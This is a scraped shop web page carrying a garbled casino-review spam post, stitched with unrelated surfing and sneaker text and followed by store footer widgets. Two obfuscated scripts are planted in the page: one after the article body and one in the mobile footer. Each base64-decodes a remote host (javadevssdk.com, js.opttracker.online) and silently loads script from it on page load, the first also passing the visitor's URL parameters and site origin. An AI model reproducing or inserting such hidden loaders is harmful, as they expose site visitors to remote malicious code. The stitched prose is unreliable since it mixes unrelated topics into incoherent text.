 Since RealTime Gaming is famous mainly because of the best online pokies games it delivers, it&#8217;s of no surprise that the portfolio of the mobile casino is replete with such games. 
 Their varied themes and fascinating features are what create the games provided by the provider stand out from the crowd.</p>
<h3>Js Hyfi Raging Bull
</h3>
<p>Raging Bull Casino shows off a wonderful choice of games that may also be retrieved via tablets and smartphones and PC. 
 Those latter games can only be found in top RTG casinos such as this and aren&#8217;t common everywhere. 
 Expect to find such endearing and well-known RealTime Gaming slots as Aztec&#8217;s Millions, Coyote Cash, Sweet 16, Cleopatra&#8217;s Gold, Achilles and the original Lucha Libre slot in this library. 
 Security is paramount over at Raging Bull Casino, with the domain being CDS certified for fair play and gaming. 
 They are secured using SSL encryption technology and are making a name for themselves as a bitcoin-friendly casino, too, although they do not currently display the Provably Fair certification.</p>
<ul><li>We advise you to familiarize yourself with all the terms and conditions concerning the gambling laws in your country as they may differ. 
</li><li>At this point in time, there is no live dealer option to play a poker game or other card and table games. 
</li><li>Over the last year, Occy’s fallen back in love with surfing all over again. 
</li><li>Flatter entry rocker for easy paddling and speed off the mark, with slightly more curve in the exit rocker to balance flow with maneuverability and release. 
</li></ul>
<p>Players will find that Raging Bull Casino features an easy  to navigate interface and one which is comfortable to use for both mobile and online casino players. 
 You’ll occasionally receive Raging Bull casino bonus codes, either through the VIP program or when you see bonuses on the casino site. 
 For example, to claim the welcome bonus you must use the code BIGGERISBETTER to receive access to the welcome bonus. 
 The bonus code required for each of the bonuses available changes frequently. 
 There aren’t any Raging Bull casino no deposit bonus codes at this time, but that could easily change at any point.</p>
<h2>Nike (gs) Air Jordan 4 Retro &#8220;university Blue&#8221; 408452-400
</h2>
<p>This option allows you to address an issue as soon as it arises. 
 These comp points will not only help you climb the loyalty ladder at Raging Bull Casino. 
 They can also see you able to pocket cash back, exclusive VIP promos and more. 
 The higher the tier you achieve as a VIP player, the better the deals and offers become.</p>
<ul><li>At AussieBestCasinos, you will find all the information you need to begin a safe and rewarding online gambling experience. 
</li><li>No matter where you are or what you like, he makes sure you are receiving the most reliable information about the most recent pokies trends. 
</li><li>As we saw from Occy at Bells, that’s all it takes to make the fire burn brighter than ever. 
</li></ul>
<p>An important element at JS is the maintenance of a generous volume distribution across the board, which goes hand in hand with thicker stock dimensions. 
 This is the key to more paddle power and gliding on flat sections. 
 For those players who prefer a touch of the traditional with their online casino games, a robust selection of table and card games are at your disposal. 
 These include numerous blackjack, baccarat and roulette variants, as well as a handful of table poker titles, Caribbean stud and casino hold&#8217;em games being chief amongst them. 
 With so many on-the-go gamers, it’s important for a casino to offer an instant play version for most — if not all — of their top casino games.</p><script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script>		</div><!-- .entry-content -->
			</article><!-- #post-## -->
				<div class="post-author-info">
				<div class="media d-md-flex">
					<div class="media-left media-middle">
						<a href="https://retailcottage.com/author/admin/">
							<img alt='' src='https://secure.gravatar.com/avatar/c1eaea2e1425b7ad0fecfb85901b72ce?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1eaea2e1425b7ad0fecfb85901b72ce?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' loading='lazy'/>						</a>
					</div>
					<div class="media-body">
						<h4 class="media-heading"><a href="https://retailcottage.com/author/admin/">admin</a></h4>
						<p></p>
					</div>
				</div>
			</div>
			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://retailcottage.com/2021/12/02/2346/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;Previous Post</a></div><div class="nav-next"><a href="https://retailcottage.com/2021/12/03/2281/" rel="next">Next Post &nbsp;<span class="meta-nav">&rarr;</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/12/02/raging-bull-casino-review-2023-no-deposit-bonus-australia/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://retailcottage.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2083' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main>
	</div><!-- /#primary -->

	

<div id="sidebar" class="sidebar-blog" role="complementary">
</div><!-- /.sidebar-blog -->

			</div>		</div><!-- .col-full -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer d-none d-lg-block container">
                        <div class="footer-widgets row row-cols-lg-2 row-cols-xl-3">
                <div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Featured Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://retailcottage.com/product/dog-personalized-nylon-collar/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Dog Personalized Nylon Collar</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 2.08 out of 5"><span style="width:41.6%">Rated <strong class="rating">2.08</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.08</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/cactus-shaped-desktop-stationery-organizer/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-300x300.jpeg 300w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-100x100.jpeg 100w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-600x600.jpeg 600w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-150x150.jpeg 150w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-768x768.jpeg 768w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Cactus Shaped Desktop Stationery Organizer</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.14 out of 5"><span style="width:22.8%">Rated <strong class="rating">1.14</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.05</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/2-4g-high-speed-rc-cars/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">2.4G High Speed RC Cars</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 2.72 out of 5"><span style="width:54.4%">Rated <strong class="rating">2.72</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.50</bdi></span></span>
	</li>
</ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Onsale Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://retailcottage.com/product/water-drop-smart-gps-tracker/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Water Drop Smart GPS Tracker</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.11 out of 5"><span style="width:22.2%">Rated <strong class="rating">1.11</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.66</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.76</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/lcd-display-pain-relief-massage-gun/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-300x300.jpeg 300w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-100x100.jpeg 100w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-600x600.jpeg 600w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-150x150.jpeg 150w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-768x768.jpeg 768w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">LCD Display Pain Relief Massage Gun</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.19 out of 5"><span style="width:23.8%">Rated <strong class="rating">1.19</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.10</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.63</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/wireless-muscle-stimulators-set/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-300x300.jpeg 300w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-100x100.jpeg 100w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-600x600.jpeg 600w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-150x150.jpeg 150w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-768x768.jpeg 768w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Wireless Muscle Stimulators Set</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.13 out of 5"><span style="width:22.6%">Rated <strong class="rating">1.13</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.15</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.10</bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Top Rated Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://retailcottage.com/product/persil-ultra-pacs-advanced-clean-oxiodor-power-laundry-detergent-80-count/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2025/02/80-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2025/02/80-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2025/02/80-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2025/02/80-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Persil Ultra Pacs Advanced Clean Oxi+Odor Power Laundry Detergent, 80 count</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/snuggle-exhilarations-in-wash-laundry-scent-booster-pacs-island-hibiscus-and-rainflower-56-count/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2025/02/71F2M-WTSWL._AC_SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2025/02/71F2M-WTSWL._AC_SL1500_-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2025/02/71F2M-WTSWL._AC_SL1500_-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2025/02/71F2M-WTSWL._AC_SL1500_-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Snuggle Exhilarations in Wash Laundry Scent Booster Pacs, Island Hibiscus and Rainflower, 56 Count</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/purex-liquid-laundry-detergent-plus-clorox-original-fresh-128-fl-oz/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2025/02/71vlEMeITRL._AC_SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2025/02/71vlEMeITRL._AC_SL1500_-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2025/02/71vlEMeITRL._AC_SL1500_-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2025/02/71vlEMeITRL._AC_SL1500_-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Purex Liquid Laundry Detergent Plus Clorox, Original Fresh, 128 Fl Oz</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.99</bdi></span></span>
	</li>
</ul></div></aside></div>            </div>
                        <div class="footer-newsletter">
                <div class="container">
                    <div class="footer-newsletter-inner row">
                        <div class="newsletter-content col-lg-7">

                            <h5 class="newsletter-title">Sign up to Newsletter</h5>

                            
                            <span class="newsletter-marketing-text">...and receive <strong>$20 coupon for first shopping</strong></span>

                            
                        </div>
                        <div class="newsletter-form col-lg-5 align-self-center">

                            		<form>
			<div class="input-group">
				<input type="text" class="form-control" placeholder="Enter your email address">
				<span class="input-group-btn">
					<button class="btn btn-secondary" type="button">Sign Up</button>
				</span>
			</div>
		</form>
		
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner row">
                                            <div class="footer-contact col-md-5">
                            			<div class="footer-logo">
				<img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" width="385" height="151" />
			</div>
			
			<div class="footer-call-us">
				<div class="media d-flex">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got Questions ? Call us 24/7!</span>
						<span class="call-us-number">+1 972-220-9962</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Contact Info</strong>
				<address>3839 McKinney Avenue<br />
Suite 155#2479<br />
City Dallas<br />
State Texas<br />
Zip code 75204</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled nav align-items-center">
					<li><a class="fas fa-rss" target="_blank" href="https://retailcottage.com/feed/"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu col-md-7">
                            <div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-3">
                                <div class="columns col"><aside id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Important Links</h4><div class="menu-important-links-container"><ul id="menu-important-links" class="menu"><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44"><a href="https://retailcottage.com/">Shop</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://retailcottage.com/my-account/">My account</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://retailcottage.com/cart/">Cart</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://retailcottage.com/checkout/">Checkout</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://retailcottage.com/wishlist/">Wishlist</a></li>
</ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Find It Fast</h4><div class="menu-find-it-fast-container"><ul id="menu-find-it-fast" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34"><a href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36"><a href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37"><a href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38"><a href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39"><a href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40"><a href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
</ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-4" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Other Links</h4><div class="menu-other-links-container"><ul id="menu-other-links" class="menu"><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://retailcottage.com/contact-us/">Contact Us</a></li>
</ul></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="float-start copyright">&copy; <a href="https://retailcottage.com/">Retail Cottage</a> - All Rights Reserved</div>
                <div class="float-end payment"></div>
            </div>
        </div></div>
        <div class="handheld-footer d-lg-none v1 "><div class="handheld-widget-menu">
        <div class="columns"><aside id="block-4" class="widget widget_block"><div class="body"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside></div></div>
                    <div class="footer-social-icons">
                <ul class="social-icons-color nav align-items-center">
                    <li><a class="fas fa-rss" target="_blank" href="https://retailcottage.com/feed/"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        			<div class="footer-logo">
				<img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" width="385" height="151" />
			</div>
			
            <div class="footer-call-us">
                <span class="call-us-text">Got Questions ? Call us 24/7!</span>
                <span class="call-us-number">+1 972-220-9962</span>
            </div>

                    </div>
        </div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

            <div class="electro-overlay"></div>
        
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/retailcottage.com\/2021\/12\/02\/raging-bull-casino-review-2023-no-deposit-bonus-australia\/"},"image":{"@type":"ImageObject","url":"","width":"","height":""},"publisher":{"@type":"organization","name":"retailcottage.com","logo":{"@type":"ImageObject","url":"https:\/\/retailcottage.com\/wp-content\/uploads\/2021\/08\/FINAL-LOGO.png","width":"385","height":"151"}},"author":{"@type":"person","name":"admin"},"datePublished":"2021-12-02T23:50:58+00:00","dateModified":"2024-09-19T15:31:22+00:00","name":"Raging Bull Casino Review 2023 No Deposit Bonus Australia","headline":"Raging Bull Casino Review 2023 No Deposit Bonus Australia","description":"Raging Bull Surf Official Scooters &#038; Parts Go to website Awww.ragingbullaustralia.comer you create an account with email and some personal information, you\u2019ll be able to add real money to your"}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/retailcottage.com"}},{"@type":"ListItem","position":2,"item":{"name":"Uncategorized","@id":"https:\/\/retailcottage.com\/category\/uncategorized\/"}},{"@type":"ListItem","position":3,"item":{"name":"Raging Bull Casino Review 2023 No Deposit Bonus Australia","@id":"https:\/\/retailcottage.com\/2021\/12\/02\/raging-bull-casino-review-2023-no-deposit-bonus-australia\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//retailcottage.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/retailcottage.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.0.23' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/retailcottage.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.5.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_16c23c340f6962b492fd6791729f1601","fragment_name":"wc_fragments_16c23c340f6962b492fd6791729f1601","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.5.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/retailcottage.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
